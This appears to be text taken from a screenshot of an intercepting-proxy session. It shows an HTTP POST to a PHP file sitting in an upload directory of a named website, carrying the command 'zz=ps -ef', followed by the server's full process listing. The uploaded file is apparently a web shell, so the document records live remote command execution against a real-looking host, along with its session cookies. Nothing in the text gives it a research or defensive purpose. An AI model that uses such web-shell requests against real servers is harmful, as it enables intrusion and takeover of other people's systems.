 Raw Params Headers Hex
POST /static/upload/dd7dd6bb3c28138f/7043e9375fas.php HTTP/1.1
Content-Length: 9
Accept: */*
Origin: http://qyfk.gusu.me
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17216a51bb50-0ba88556be17-7d7f582e-e1000-17216a51bb9265;
CNZZDATA1261189048=2066401548-1589514365-%7C1589514365;
s38b473c5=4dva3ecci0rqmshjafug6se4o0
Connection: close
zz=ps -ef
Raw Headers Hex Render
root 48 2 0 2019 ? 00:00:00 [kpsmoused]
root 49 2 0 2019 ? 00:00:00 [usbhid_resumer]
root 50 2 0 2019 ? 00:00:00 [deferwq]
root 82 2 0 2019 ? 00:00:00 [kdmremove]
root 83 2 0 2019 ? 00:00:00 [kstriped]
root 114 2 0 2019 ? 00:00:00 [ttm_swap]
root 249 2 0 2019 ? 00:07:54 [mpt_poll_0]
root 250 2 0 2019 ? 00:00:00 [mpt/0]
root 251 2 0 2019 ? 00:00:00 [scsi_eh_0]
root 255 2 0 2019 ? 00:00:00 [scsi_eh_1]
root 256 2 0 2019 ? 00:00:00 [scsi_eh_2]
root 358 2 0 2019 ? 00:32:14 [jbd2/sda1-8]
root 359 2 0 2019 ? 00:00:00 [ext4-dio-unwrit]
root 363 1630 0 Apr03 ? 02:00:57 /vhs/kangle/bin/kangle
root 437 1 0 2019 ? 00:00:00 /sbin/udevd -d
root 587 2 0 2019 ? 00:08:44 [vmmemctl]
root 808 2 0 2019 ? 00:00:00 [jbd2/sdb1-8]
root 809 2 0 2019 ? 00:00:00 [ext4-dio-unwrit]
root 811 2 0 2019 ? 00:13:41 [flush-8:0]
root 868 2 0 2019 ? 00:02:24 [kauditd]
root 1142 1 0 2019 ? 00:15:26 auditd
root 1164 1 0 2019 ? 00:15:25 /sbin/rsyslogd -i /var/run/syslogd.pid -c 5
root 1233 1 0 2019 ? 00:16:18 /usr/sbin/sshd
root 1277 1 0 2019 ? 00:00:00 /bin/sh /usr/bin/mysqld_safe
--datadir=/var/lib/mysql --socket=/var/lib/mysql/mysql.sock
--pid-file=/var/run/mysqld/mysqld.pid --basedir=/usr --user=mysql
mysql 1589 1277 0 2019 ? 05:45:15 /usr/sbin/mysqld --basedir=/usr
--datadir=/var/lib/mysql --plugin-dir=/usr/lib64/mysql/plugin --user=mysql
--log-error=/var/log/mysqld.log --pid-file=/var/run/mysqld/mysqld.pid
--socket=/var/lib/mysql/mysql.sock
root 1630 1 0 2019 ? 00:08:22 /vhs/kangle/bin/kangle
root 1662 1 0 2019 ? 06:11:45 /usr/bin/vmtoolsd
root 1701 1 0 2019 ? 00:01:11 crond
root 1710 1 0 2019 ? 00:00:06 /vhs/pure-ftpd/sbin/pure-authd